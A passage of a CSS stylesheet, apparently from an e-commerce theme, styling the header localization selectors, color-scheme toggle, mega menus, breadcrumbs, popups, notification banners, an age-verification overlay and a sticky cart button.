    opacity: 0;
    transform: translateY(-1.5rem);
  }
  100% {
    opacity: 1;
    transform: translateY(0rem);
  }
}
.overflow-hidden-mobile,
.overflow-hidden-tablet {
  overflow: hidden;
}

@media screen and (min-width: 750px) {
  .overflow-hidden-mobile {
    overflow: auto;
  }
}
@media screen and (min-width: 990px) {
  .overflow-hidden-tablet {
    overflow: auto;
  }
}
/* component-cart-count-bubble */
.cart-count-bubble:empty {
  display: none;
}

.cart-count-bubble {
  position: absolute;
  top: 0.6rem;
  right: 0.4rem;
  display: flex;
  justify-content: center;
  align-items: center;
  flex: none;
  height: 1.6rem;
  width: 1.6rem;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
  line-height: 1;
  color: rgb(var(--color-base-solid-button-labels));
  background-color: rgb(var(--color-base-button-background));
  border-radius: 2px;
}
@media screen and (max-width: 1200px) {
  .cart-count-bubble {
    margin-right: 0;
  }
}

.header__localization {
  position: relative;
  display: none;
  cursor: pointer;
}
.header__localization .localization-selector.link {
  background-color: unset;
}

.menu-drawer .header__localization {
  display: block;
}
@media screen and (min-width: 990px) {
  .menu-drawer .header__localization {
    display: none;
  }
}

.header__localization localization-form .localization-form__select {
  box-shadow: none;
}

.header__localization .localization-selector.link {
  align-items: center;
  gap: 0;
  padding: 0;
  height: 4.4rem;
  color: rgb(var(--color-foreground));
  border: none;
  font-family: var(--font-header-menu-family);
  font-style: var(--font-header-menu-style);
  font-weight: var(--font-subtitle-weight);
  text-transform: uppercase;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
}

.currency-country {
  position: relative;
  font-family: var(--font-header-menu-family);
  font-style: var(--font-header-menu-style);
  font-weight: var(--font-subtitle-weight);
  text-transform: uppercase;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
  transition: var(--duration-default);
}
.currency-country::after {
  content: "";
  position: absolute;
  bottom: -0.2rem;
  left: 0;
  right: 0;
  width: 0;
  height: 0.1rem;
  background-color: rgb(var(--color-accent));
  transition: width var(--duration-default);
}

.header__localization localization-form .localization-form__select .icon-caret {
  position: static;
  color: rgba(var(--color-foreground), 0.6);
  transition: var(--duration-default);
}

.header__localization .localization-form__select .icon-caret {
  position: absolute;
  content: "";
  height: 2rem;
  right: 2rem;
  top: calc(50% - 0.5rem);
}

.header__localization .localization-selector + .disclosure__list {
  top: 100%;
  right: 0;
  bottom: auto;
  margin-top: 0;
  padding: 0.8rem;
  min-width: auto;
  max-width: 30rem;
  max-height: 30rem;
  background-color: rgb(var(--color-header-background));
  border-radius: 0.3rem;
  box-shadow: 0 40px 60px rgba(var(--color-foreground), 0.05);
  transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;
}
.header__localization .localization-select {
  position: relative;
  background-color: rgb(var(--color-background-input));
  border-radius: 3px;
  border: 0.1rem solid rgb(var(--color-border-input));
  margin: 0.8rem 0;
}
.header__localization .localization-select select {
  padding: 0 2rem !important;
}
.header__localization .button--tertiary {
  min-height: 4.5rem;
}

.menu-drawer__localization-wrapper {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 1.6rem;
}
.menu-drawer__localization-wrapper .localization-selector + .disclosure__list {
  top: unset;
  right: unset;
  bottom: 100%;
  left: 0;
}

.header__localization .disclosure__list li a {
  padding: 1rem 1.6rem;
  height: auto;
  display: flex;
  align-items: center;
  border-radius: 0.3rem;
  transition: background var(--duration-default);
}

.disclosure__link--flag:before {
  content: "";
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 20px;
  height: 20px;
  flex: none;
  overflow: hidden;
  margin-right: 1rem;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  border-radius: 50%;
  border: 1px solid #c4c4c4;
}

.header__localization .disclosure {
  position: static;
}

.header__localization .localization-selector + .disclosure__list {
  animation: animateLocalOpen var(--duration-default) ease;
  transform: translateY(0rem);
}

.header__localization .localization-form__currency {
  margin-left: auto;
}

@media screen and (min-width: 990px) {
  .header__localization {
    display: block;
  }
}
.header__localization-modal.asctive {
  display: block;
}

.currency-flag {
  position: relative;
  width: 20px;
  height: 20px;
  flex: none;
  overflow: hidden;
  margin-right: 0.8rem;
}

.currency-flag:before,
.currency-flag:after {
  content: "";
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.currency-flag:before {
  content: attr(data-value);
  font-size: 9px;
  text-align: center;
}

.currency-flag[data-value]:after {
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 50%;
  border: 1px solid #c4c4c4;
}

.header__toggle-scheme {
  display: flex;
  justify-content: center;
  align-items: center;
  flex: none;
  width: 4.4rem;
  padding: 0;
  transition: var(--duration-default);
  cursor: pointer;
  text-transform: uppercase;
  background-color: transparent;
  border: none;
  font-size: calc(var(--font-header-menu-link-size) - 0.4rem);
  font-weight: var(--font-subtitle-weight);
}
.header__toggle-scheme .header__toggle-scheme-item span {
  display: none;
}
@media screen and (min-width: 1360px) {
  .header__toggle-scheme .header__toggle-scheme-item span {
    display: block;
  }
}
@media screen and (min-width: 990px) {
  .header__toggle-scheme {
    width: auto;
    margin: 0 1.6rem;
  }
}

.header__toggle-scheme-item {
  display: inline-flex;
  align-items: center;
  cursor: pointer;
  font-family: var(--font-header-menu-family);
  font-style: var(--font-header-menu-style);
  font-weight: var(--font-subtitle-weight);
}
.header__toggle-scheme-item:hover svg {
  color: rgba(var(--color-foreground), 1);
}
.header__toggle-scheme-item svg {
  color: rgba(var(--color-foreground), 0.6);
  transition: var(--duration-default);
}
@media screen and (min-width: 1200px) {
  .header__toggle-scheme-item svg {
    margin-right: 0.8rem;
  }
}

.header__toggle-scheme-item--dark :root, [data-scheme=light] .header__toggle-scheme-item--dark {
  display: flex;
  padding-right: 0.8rem;
}
@media (prefers-color-scheme: light) {
  :root [data-scheme=auto] .header__toggle-scheme-item--dark {
    display: flex;
    padding-right: 0.8rem;
  }
}
@media (prefers-color-scheme: dark) {
  :root [data-scheme=auto] .header__toggle-scheme-item--dark {
    display: none;
  }
}
[data-scheme=dark] .header__toggle-scheme-item--dark {
  display: none;
}

.header__toggle-scheme-item--light {
  color: rgb(var(--color-foreground));
}
.header__toggle-scheme-item--light :root, [data-scheme=light] .header__toggle-scheme-item--light {
  display: none;
}
@media (prefers-color-scheme: light) {
  :root [data-scheme=auto] .header__toggle-scheme-item--light {
    display: none;
  }
}
@media (prefers-color-scheme: dark) {
  :root [data-scheme=auto] .header__toggle-scheme-item--light {
    display: flex;
    padding-right: 0.8rem;
  }
}
[data-scheme=dark] .header__toggle-scheme-item--light {
  display: flex;
  padding-right: 0.8rem;
}

.scheme-toggled[data-scheme] *:not(.swiper-wrapper),
.scheme-toggled[data-scheme] *::after,
.scheme-toggled[data-scheme] *::before {
  transition: none !important;
}

.page-header-top {
  margin-top: 11.2rem;
  margin-bottom: 4.8rem;
  padding: 0;
}
@media screen and (max-width: 1200px) {
  .page-header-top {
    margin-top: 1rem;
  }
}
@media screen and (max-width: 750px) {
  .page-header-top {
    margin-bottom: 3rem;
  }
}
.page-header-top .title--page {
  margin: 0;
}

.list-menu--inline {
  max-height: 100%;
  align-items: center;
}
.list-menu--inline li:hover > .header__submenu,
.list-menu--inline li:focus-within > .header__submenu,
.list-menu--inline li:focus > .header__submenu,
.list-menu--inline li:active > .header__submenu {
  opacity: 1;
  pointer-events: all;
}
.list-menu--inline .header__menu-item .header__active-menu-item span {
  color: rgb(var(--color-foreground));
}
.list-menu--inline .header__menu-item .header__active-menu-item span::after {
  width: 50%;
}
.list-menu--inline .header__menu-item + .header__submenu {
  opacity: 0;
  pointer-events: none;
}
.list-menu--inline .header__menu-item + .header__submenu:hover {
  opacity: 1;
  pointer-events: all;
}
.list-menu--inline .header__menu-item:hover + .header__submenu {
  opacity: 1;
  pointer-events: all;
}

.header__submenu {
  box-shadow: 0 40px 30px rgba(var(--color-foreground), 5%);
}
.header__submenu.list-menu {
  padding-block: 2rem;
}
.header__submenu.list-menu span::after {
  height: 0.1rem;
}
.header__submenu li {
  padding: 0.2rem 2rem;
}
.header__submenu .header__menu-item {
  display: inline;
}
.header__submenu .header__menu-item span {
  display: inline;
}

.header__inline-menu .list-menu--disclosure {
  min-width: auto;
  left: auto;
}
.header__inline-menu li:hover > .header__submenu {
  opacity: 1;
  pointer-events: all;
}
.header__inline-menu .list-menu:not(.header__submenu) > li > .header__submenu {
  transform: translate(1.1rem, -2px);
}

.mega-menu {
  position: fixed;
  left: 0;
  right: 0;
  max-height: 61em;
  opacity: 0;
  pointer-events: none;
  overflow-y: auto;
  transition: opacity var(--duration-default) 0.1s;
  border-top: solid 0.1rem rgb(var(--color-border));
  box-shadow: 0px 40px 30px rgba(var(--color-overlay-background), 5%);
  background-color: rgb(var(--color-header-background));
  z-index: 1;
}
.mega-menu:hover, .mega-menu:focus, .mega-menu:focus-visible {
  opacity: 1;
  pointer-events: all;
}
.mega-menu::-webkit-scrollbar {
  width: 0.4rem;
}
.mega-menu::-webkit-scrollbar-thumb {
  background-color: rgb(var(--color-border));
  border-radius: 2rem;
}
.mega-menu__block {
  display: flex;
  justify-content: space-between;
  gap: 2rem;
  padding-block: 2rem;
}
@media screen and (min-width: 1360px) {
  .mega-menu__block {
    padding-block: 6rem;
  }
}
.mega-menu__wrapper {
  width: 100%;
  max-width: 45rem;
}
@media screen and (min-width: 1560px) {
  .mega-menu__wrapper {
    max-width: 55rem;
  }
}
.mega-menu__full-wrapper {
  max-width: 100%;
}
.mega-menu__full-wrapper .mega-menu__list {
  justify-content: flex-start;
}
.mega-menu__categories {
  display: flex;
  gap: 0.8rem;
  justify-content: center;
  flex-wrap: wrap;
  flex-direction: column;
}
@media screen and (min-width: 576px) {
  .mega-menu__categories {
    flex-direction: row;
  }
}
@media screen and (min-width: 1200px) {
  .mega-menu__categories {
    flex-wrap: nowrap;
    justify-content: flex-end;
  }
}
.mega-menu__categories .mega-menu-categories-block {
  position: relative;
  height: 20rem;
  width: 100%;
}
@media screen and (min-width: 576px) {
  .mega-menu__categories .mega-menu-categories-block {
    width: calc(50% - 0.8rem);
  }
}
@media screen and (min-width: 750px) {
  .mega-menu__categories .mega-menu-categories-block {
    height: 30rem;
  }
}
@media screen and (min-width: 1360px) {
  .mega-menu__categories .mega-menu-categories-block {
    height: 39rem;
  }
}
@media screen and (min-width: 1560px) {
  .mega-menu__categories .mega-menu-categories-block {
    height: 49rem;
  }
}
.mega-menu__categories .mega-menu-categories-block:hover img {
  transform: scale(1.05);
}
.mega-menu__categories .mega-menu-categories-block.mega-menu-categories-block-1 {
  width: 100%;
}
.mega-menu__categories .mega-menu-categories_img {
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 6px;
  background-color: rgba(var(--color-foreground), 0.3);
}
.mega-menu__categories .mega-menu-categories_img img,
.mega-menu__categories .mega-menu-categories_img svg {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 6px;
  transition: var(--duration-default);
}
.mega-menu__categories h3 {
  position: absolute;
  bottom: 6rem;
  left: 3.6rem;
  color: #ffffff;
  max-width: 90%;
  margin: 0;
  padding-right: 3.6rem;
}
.mega-menu__categories .mega-menu-categories-link {
  position: absolute;
  left: 3.6rem;
  bottom: 3rem;
  color: #ffffff;
  text-decoration: none;
  font-weight: 500;
  font-size: var(--font-header-menu-link-size);
}
.mega-menu__categories .mega-menu-categories-link:after {
  width: 100%;
}
.mega-menu__categories .mega-menu-categories-link:hover:after {
  width: 0;
}
.mega-menu__list {
  display: flex;
  flex-wrap: wrap;
  gap: 5rem;
  justify-content: space-between;
}
.mega-menu__list:hover .mega-menu__link:not(:hover) {
  color: rgb(var(--color-foreground-secondary));
}
.mega-menu__list:hover .mega-menu__link:not(:hover) span {
  color: rgb(var(--color-foreground-secondary));
}
.mega-menu__list:hover .mega-menu__link:not(:hover) span::after {
  width: 0;
}
.mega-menu__list:hover .mega-menu__link .header__active-menu-item {
  color: rgb(var(--color-foreground));
}
.mega-menu__list li {
  max-width: 20rem;
}
.mega-menu__list .header__active-menu-item span {
  color: rgb(var(--color-foreground));
}
.mega-menu__list .header__active-menu-item span::after {
  width: 100%;
}
.mega-menu__column {
  flex-direction: column;
  gap: 0;
}
.mega-menu__column li {
  max-width: 30rem;
}
.mega-menu__column .mega-menu__link-small {
  font-weight: var(--font-body-weight);
  font-size: var(--font-body-size);
  text-transform: none;
}
.mega-menu__link {
  position: relative;
  min-width: 16rem;
  padding-block: 0.4rem;
  font-weight: var(--font-body-weight);
  text-transform: none;
  text-decoration: none;
}
@media screen and (min-width: 1600px) {
  .mega-menu__link {
    min-width: 20rem;
  }
}
.mega-menu__link-small {
  font-weight: var(--font-subtitle-weight);
  color: rgb(var(--color-foreground-secondary));
  font-size: 1rem;
  text-transform: uppercase;
}
.mega-menu__link-small:hover {
  color: rgb(var(--color-foreground));
}
.mega-menu__heading {
  margin-bottom: 4.4rem;
  font-weight: var(--font-body-weight);
}
.mega-menu__wrapper + .mega-menu__item {
  margin-left: auto;
}
.mega-menu__items {
  display: flex;
  align-items: stretch;
  justify-content: space-between;
  gap: 0.8rem;
  max-width: 1206px;
}
.mega-menu__overlay {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  background-color: rgb(var(--color-overlay-background));
  z-index: 2;
}

.list-menu--megamenu::before {
  position: absolute;
  left: 0;
  content: "";
  width: 0.5rem;
  height: 0.5rem;
  background-color: rgb(var(--color-header-background));
  margin-top: -5px;
  top: 100%;
  opacity: 0;
  transition: opacity var(--duration-default) 0.1s;
}
.list-menu--megamenu::after {
  position: absolute;
  right: 0;
  content: "";
  width: 0.5rem;
  height: 0.5rem;
  background-color: rgb(var(--color-header-background));
  margin-top: -5px;
  top: 100%;
  opacity: 0;
  transition: opacity var(--duration-default) 0.1s;
}
.list-menu--megamenu:hover::before {
  opacity: 1;
}
.list-menu--megamenu:hover::after {
  opacity: 1;
}

.list-menu--megamenu:focus .mega-menu,
.list-menu--megamenu:focus-visible .mega-menu,
.list-menu--megamenu:focus-within .mega-menu,
.list-menu--megamenu:hover .mega-menu {
  opacity: 1;
  pointer-events: all;
}

.menu-drawer .mega-menu__items {
  flex-direction: column;
  max-width: 100%;
  padding-bottom: 1.2rem;
}

.header__menu-item--active {
  text-decoration: none;
  background-size: 100% 0.1rem;
}
.header__menu-item--active span {
  color: rgb(var(--color-foreground));
}
.header__menu-item--active span::after {
  width: 100%;
}

/* Info-bar */
.information-bar__container {
  position: relative;
  overflow: hidden;
  padding: 2rem 0;
  justify-content: flex-start;
}

.information-bar__wrapper {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}

.information-bar slider-component {
  position: static;
}

.information-bar slider-component .information-bar__wrapper {
  padding-bottom: 0 !important;
}

.information-bar slider-component .slider-buttons {
  position: static;
  margin-top: 0;
}

.information-bar slider-component .slider-button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.information-bar slider-component .slider-button--prev {
  left: 0;
}

.information-bar slider-component .slider-button--next {
  right: 0;
}

.information-bar--m-b {
  margin-bottom: 3.5rem;
}

.information-bar__container--border-bottom {
  border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.3);
}

.information-bar__item {
  display: flex;
  align-items: center;
  justify-content: center;
}

.information-bar__inner {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 5.5rem;
}

.information-bar__image {
  height: 2.5rem;
  margin: 0 0.5rem 0 0;
}

.information-bar__image svg {
  width: 100%;
  height: 100%;
}

.information-bar__image img {
  display: block;
  object-fit: contain;
  object-position: center;
  width: auto;
  height: 100%;
}

.information-bar__message {
  margin: 0;
  font-size: 1.2rem;
}

@media screen and (min-width: 990px) {
  .information-bar__container {
    padding: 1.5rem 0;
    justify-content: center;
  }
  .information-bar__inner {
    padding: 0;
  }
}
/* Breadcrumb  */
.breadcrumb_border {
  border-top: solid 0.1rem rgb(var(--color-border));
}

.breadcrumb {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  row-gap: 1rem;
  margin: 2.4rem 0 2rem 0;
  font-size: 1.2rem;
  line-height: 150%;
  color: rgba(var(--color-secondary-text));
}
.breadcrumb span, .breadcrumb a {
  color: rgb(37,37,37);
}
.breadcrumb__delimiter {
  width: 1.6rem;
  height: 0.1rem;
  background-color: rgb(var(--color-border));
  margin: 0.8rem;
}
.breadcrumb--center {
  justify-content: center;
}
.breadcrumb a {
  /*color: rgba(var(--color-secondary-text));*/
  text-decoration: none;
}
.breadcrumb .link-hover-line::after {
  background-color: rgb(var(--color-border));
}
.breadcrumb .link-hover-line:after {
  width: 100%;
}
.breadcrumb .link-hover-line:hover::after {
  width: 0%;
}

/* Popup */
.popup-scroll-hidden {
  overflow: hidden;
  width: 100%;
}

.popup-animated {
  animation-duration: 0.5s;
  animation-fill-mode: both;
  overflow: hidden !important;
}

@keyframes popupOpenFade {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes popupExitFade {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes popupOpenSlide {
  from {
    transform: translate3d(0, 100vh, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
@keyframes popupExitSlide {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, 100vh, 0);
  }
}
@keyframes popupOpenZoom {
  from {
    opacity: 0;
    transform: scale(1.1);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes popupExitZoom {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(1.1);
  }
}
@keyframes popupOpenSlideFade {
  from {
    opacity: 0;
    transform: translate3d(0, 4rem, 0);
    visibility: visible;
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
@keyframes popupExitSlideFade {
  from {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
  to {
    opacity: 0;
    visibility: hidden;
    transform: translate3d(0, 4rem, 0);
  }
}
.popupOpenFade {
  animation-name: popupOpenFade;
}

.popupExitFade {
  animation-name: popupExitFade;
}

.popupOpenSlide {
  animation-name: popupOpenSlide;
}

.popupExitSlide {
  animation-name: popupExitSlide;
}

.popupOpenZoom {
  animation-name: popupOpenZoom;
}

.popupExitZoom {
  animation-name: popupExitZoom;
}

.popupOpenSlideFade {
  animation-name: popupOpenSlideFade;
}

.popupExitSlideFade {
  animation-name: popupExitSlideFade;
}

.popup {
  display: none;
  position: fixed;
  z-index: 999999;
  max-width: calc(100vw - 4rem);
  max-height: calc(100vh - 4rem);
  -webkit-backface-visibility: hidden;
}
.popup--top {
  top: 30px;
  left: 50%;
  transform: translate3d(-50%, 0, 0);
}
.popup--top-left {
  top: 30px;
  left: 30px;
}
.popup--top-right {
  top: 30px;
  right: 30px;
}
.popup--bottom {
  bottom: 30px;
  left: 50%;
  transform: translate3d(-50%, 0, 0);
}
.popup--bottom-left {
  left: 30px;
  bottom: 30px;
}
.popup--bottom-right {
  right: 30px;
  bottom: 30px;
}
.popup--left {
  top: 50%;
  left: 30px;
  transform: translate3d(0, -50%, 0);
}
.popup--right {
  top: 50%;
  right: 30px;
  transform: translate3d(0, -50%, 0);
}
.popup--center {
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.popup-wrap {
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  width: 100%;
  box-shadow: 0 0 4rem 0 rgba(0, 0, 0, 0.075);
}
.popup-wrap::-webkit-scrollbar {
  width: 1rem;
}
.popup-wrap::-webkit-scrollbar-track {
  background: #f1f1f1;
}
.popup-wrap::-webkit-scrollbar-thumb {
  background: rgb(var(--color-accent));
}
.popup-container {
  width: 100%;
  background: #fff;
  border-radius: 0.6rem;
  overflow: hidden;
}
.popup-outer {
  position: relative;
  display: flex;
  flex-direction: column;
}
.popup-text {
  color: rgb(var(--color-foreground-secondary));
}
.popup-text a {
  text-decoration: underline;
  transition: color var(--duration-default);
}
.popup-text p {
  margin: 0;
}
.popup .popup-close {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 2;
  padding: 1px 6px 2rem 2rem;
}
.popup-open {
  display: flex;
}
@media (max-width: 750px) {
  .popup-open[data-mobile-disable=true] {
    display: none;
  }
}
.popup-open + .popup-overlay {
  display: block;
}
.popup-overlay {
  background-color: rgba(var(--color-overlay), 0.4);
  backdrop-filter: blur(4px);
  position: fixed;
  display: none;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999998;
}
.popup-overlay .popup-wrap {
  box-shadow: none;
}
.popup-thumbnail img {
  width: 100%;
}
.popup .field .field__input {
  background-color: rgb(var(--color-base-background-input));
  border-color: rgb(var(--color-base-border-input));
}
.popup .field .field__input:hover {
  border-color: rgb(var(--color-hover-border-input));
}
.popup-trigger {
  cursor: pointer;
}

@media (max-width: 750px) {
  .popup-main {
    max-width: calc(100vw - 4rem);
    max-height: calc(100vh - 4rem);
  }
}
.popup-main .popup-heading {
  margin-top: 0;
  margin-bottom: 1.6rem;
  font-size: var(--font-popup-heading-size);
  max-width: 40rem;
  margin-top: 0.8rem;
}
.popup-main .popup-heading:first-child {
  margin-top: 0;
}
.popup-main .popup-text {
  margin-top: 1.6rem;
  margin-bottom: 5rem;
  font-size: var(--font-popup-text-size);
  line-height: 140%;
  max-width: 40rem;
  letter-spacing: 0.02em;
}
.popup-main .popup-text:first-child {
  margin-top: 0;
  margin-bottom: 1.6rem;
}
@media screen and (min-width: 750px) {
  .popup-main .popup-text {
    margin-bottom: 11.1rem;
  }
}
.popup-main .popup-text a:hover {
  opacity: 0.8;
}
@media (min-width: 576px) {
  .popup-main .popup-outer {
    flex-direction: row;
  }
}
.popup-main .popup-thumbnail {
  flex: 1 0 30%;
  display: flex;
}
.popup-main .popup-thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.popup-main .popup-content {
  padding: 40px;
  flex: 1 0 60%;
  order: 2;
}
@media screen and (min-width: 750px) {
  .popup-main .popup-content {
    padding: 80px 70px;
  }
}
.popup-main .popup-content:first-child:last-child {
  flex: 1 0 100%;
}
@media (min-width: 576px) {
  .popup-main-image--right .popup-outer {
    flex-direction: row-reverse;
  }
}
.popup-main-image--top .popup-outer {
  flex-direction: column;
}
.popup-main-image--top .popup-thumbnail {
  position: relative;
  padding-bottom: 55%;
}
.popup-main-image--top .popup-thumbnail img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.popup-main-image--bottom .popup-outer {
  flex-direction: column-reverse;
}
.popup-main-image--bottom .popup-thumbnail {
  position: relative;
  padding-bottom: 55%;
}
.popup-main-image--bottom .popup-thumbnail img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.popup-main .newsletter-form .field,
.popup-main .newsletter-form .button {
  min-height: 6rem;
}
.popup-main .newsletter-form .button {
  padding: 0 3.95rem;
}
.popup-main .newsletter-form__inner {
  display: flex;
  flex-direction: column;
  gap: 0.8rem;
}
@media screen and (min-width: 750px) {
  .popup-main .newsletter-form__inner:not(.newsletter-form__inner_column) {
    flex-direction: row;
  }
}
.popup-main .newsletter-form__inner .newsletter-form__field-wrapper {
  width: 100%;
}
.popup-main .newsletter-form__inner .newsletter-form__field-wrapper label::after {
  display: none !important;
}
.popup-main .list-social {
  margin-left: -1.2rem;
  margin-top: 1.6rem;
  margin-bottom: 1.6rem;
}
.popup-main .list-social:nth-child(2) {
  margin-top: 0;
}
.popup-main .list-social:last-child {
  margin-bottom: 0;
}

.notification-banner .popup-outer {
  padding: 20px 30px;
}
.notification-banner .popup-close {
  opacity: 0.5;
}
.notification-banner .popup-heading {
  margin: 0;
  font-family: var(--font-popups-heading-family);
  font-style: var(--font-popups-heading-style);
  font-weight: var(--font-popups-heading-weight);
  font-size: 2rem;
}
@media only screen and (min-width: 750px) {
  .notification-banner .popup-heading {
    font-size: var(--font-notification-heading-size);
  }
}
.notification-banner .popup-heading + .popup-text {
  margin-top: 0.8rem;
}
.notification-banner .popup-text {
  padding-right: 1rem;
  font-family: var(--font-popups-text-family);
  font-style: var(--font-popups-text-style);
  font-weight: var(--font-popups-text-weight);
  font-size: var(--font-notification-text-size);
}
.notification-banner .popup-text a:hover {
  opacity: 0.8;
}
.notification-banner .popup-button {
  width: 100%;
  margin-top: 1.6rem;
}
.notification-banner--box .popup-close {
  top: 12px;
  right: 10px;
}
.notification-banner--box .popup-wraper-text {
  padding-right: 5rem;
}
.notification-banner--bar.popup--top {
  width: 100%;
  max-width: 100%;
  top: 0;
  left: 0;
  bottom: auto;
  transform: none;
}
.notification-banner--bar.popup--top .popup-outer {
  padding-left: 90px;
  padding-right: 90px;
}
.notification-banner--bar.popup--bottom {
  width: 100%;
  max-width: 100%;
  top: auto;
  left: 0;
  bottom: 0;
  transform: none;
}
.notification-banner--bar.popup--bottom .popup-outer {
  padding-left: 90px;
  padding-right: 90px;
}
.notification-banner--bar .popup-wraper-text {
  padding-right: 5rem;
}
.notification-banner--bar .popup-container {
  border-radius: 0;
}
@media (min-width: 750px) {
  .notification-banner--bar .popup-outer {
    justify-content: center;
    align-items: center;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 1.6rem 2.4rem;
    margin: 0 auto;
  }
  .notification-banner--bar .button {
    margin-top: 0;
    width: auto;
  }
}
.notification-banner--banner .popup-outer {
  flex-direction: row;
  align-items: center;
  flex-wrap: wrap;
  padding: 0.2rem;
}
.notification-banner--banner .popup-outer-image--right {
  flex-direction: row-reverse;
}
.notification-banner--banner .popup-outer-image--top {
  flex-direction: column;
}
.notification-banner--banner .popup-outer-image--bottom {
  flex-direction: column-reverse;
}
.notification-banner--banner .popup-outer-image--top .notification-banner__image, .notification-banner--banner .popup-outer-image--bottom .notification-banner__image {
  position: relative;
  padding-bottom: 55%;
}
.notification-banner--banner .popup-outer-image--top .notification-banner__image img, .notification-banner--banner .popup-outer-image--bottom .notification-banner__image img {
  position: absolute;
  inset: 0;
}
.notification-banner--banner .notification-banner__image {
  flex: 1 35%;
  min-width: 7.6rem;
  align-self: stretch;
  display: flex;
  border-radius: 0.3rem;
  overflow: hidden;
}
.notification-banner--banner .notification-banner__image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.notification-banner--banner .notification-banner__content {
  flex: 1 65%;
  padding: 2.4rem 2rem;
}
.notification-banner--banner .popup-close {
  top: 12px;
  right: 10px;
}

.age-verification {
  position: fixed;
  inset: 0;
  -webkit-backface-visibility: hidden;
  width: 100vw;
  height: 100vh;
  max-width: unset;
  max-height: unset;
  padding: 2.4rem;
  background-color: rgb(var(--color-background));
}
@media screen and (min-width: 750px) {
  .age-verification {
    padding: 6.4rem;
  }
}
.age-verification .popup-text p {
  text-align: center;
}
.age-verification__wrapper {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 100%;
  box-shadow: none;
}
.age-verification__content {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.age-verification__question {
  display: none;
}
.age-verification__question.show {
  display: block;
}
.age-verification__heading {
  margin-top: 0;
  margin-bottom: 1.6rem;
  text-align: center;
}
.age-verification__buttons {
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 0.8rem;
  margin-top: 2.4rem;
}
@media screen and (min-width: 576px) {
  .age-verification__buttons {
    flex-direction: row;
  }
}
.age-verification__buttons .button {
  min-width: 12rem;
}
.age-verification__declined {
  display: none;
}
.age-verification__declined.show {
  display: block;
}

#addtc-sticky-cart {
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  border-radius:50% !important;
  width:50px;
  height:50px;
  position: fixed;
  right: 15px;
  right: 40px;
  bottom: 40px;
  z-index: 9999;
  z-index: 1000;
  cursor:pointer;
  background: #ffffff;
  background:#EBEBEB;
  color: black;
  color:#000000;
}
#addtc-sticky-cart .addtc-cart-icon {
  font-size: 20px !important;
  text-align: center !important;
  line-height: 48px !important;
  width: 100%;
}
#addtc-sticky-cart .addtc-bag {
  width:28px;
  height:48px;
  stroke: white;
  stroke:#000000;
  fill:transparent;
  stroke-width: 3px;
  overflow: hidden;
}
#addtc-sticky-cart span#addtc-sticky-cart-count {
  -webkit-border-radius: 20px !important;
  -moz-border-radius: 20px !important;
  border-radius: 20px !important;
  width: 20px;
  height: 20px;
  background-color: rgb(255, 107, 107);
  background:rgb(4, 143, 10);
  position: absolute;
  top: -5px;
  top:-5px;
  left: -10px;
  left: -10px;
  font-size: 10px;
  line-height: 20px;
  color: rgb(255, 255, 255);
  color:#ffffff;
  font-family: "Raleway",Arial,Helvetica,sans-serif;
   font-family: "Arvo","Raleway",Arial,Helvetica,sans-serif;
}
.addtc-bounce-in {
  -moz-animation:addtc-bounce .40s linear;
  -webkit-animation:addtc-bounce .40s linear;
  animation:addtc-bounce .40s linear;
}
@keyframes addtc-bounce {
  0%{
       transform:scale(0);
       opacity:0;
  }
  50%{
       transform:scale(1.3);
       opacity:0.4;
  }
  75%{
       transform:scale(0.9);
       opacity:0.7;
  }
  100%{
       transform:scale(1);
       opacity:1;
  }
}
@-moz-keyframes addtc-bounce {
  0%{
       -moz-transform:scale(0);
       opacity:0;
  }
  50%{
       -moz-transform:scale(1.3);
       opacity:0.4;
  }
  75%{
       -moz-transform:scale(0.9);
       opacity:0.7;
  }
  100%{
       -moz-transform:scale(1);
       opacity:1;
  }
}
@-webkit-keyframes addtc-bounce {
  0%{
       -webkit-transform:scale(0);
       opacity:0;
  }
  50%{
       -webkit-transform:scale(1.3);
       opacity:0.4;
  }
  75%{
       -webkit-transform:scale(0.9);
       opacity:0.7;
  }
  100%{
       -webkit-transform:scale(1);
       opacity:1;
  }
}
.addtc-swing-it {
